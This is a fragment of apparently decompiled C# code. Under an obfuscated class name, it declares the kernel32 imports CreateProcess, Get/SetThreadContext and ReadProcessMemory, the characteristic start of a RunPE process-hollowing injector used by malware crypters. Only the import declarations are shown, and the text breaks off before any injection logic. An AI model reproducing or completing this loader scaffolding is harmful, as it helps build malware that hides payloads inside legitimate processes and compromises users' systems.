 internal class vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE
{
// Token: 0x06000001 RID: 1
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll", CharSet = CharSet.Unicode)]
private static extern bool CreateProcess(string applicationName, string commandLine, IntPtr processAttributes, IntPtr threadAttributes, bool inheritHandles, uint creationFlags, IntPtr
environment, string currentDirectory, ref vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.STARTUP_INFORMATION startupInfo, ref
vTOBOpTyAAvQkvZvwvxLfhLDrUkCOfiQETyyQECGGfUQGE.PROCESS_INFORMATION processInformation);
// Token: 0x06000002 RID: 2
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll")]
private static extern bool GetThreadContext(IntPtr thread, int[] context);
// Token: 0x06000003 RID: 3
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll")]
private static extern bool Wow64GetThreadContext(IntPtr thread, int[] context);
// Token: 0x06000004 RID: 4
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll")]
private static extern bool Wow64SetThreadContext(IntPtr thread, int[] context);
// Token: 0x06000005 RID: 5
[SuppressUnmanagedCodeSecurity]
[DllImport("kernel32.dll")]
private static extern bool ReadProcessMemory(IntPtr process, int baseAddress, ref int buffer, int bufferSize, ref int bytesRead);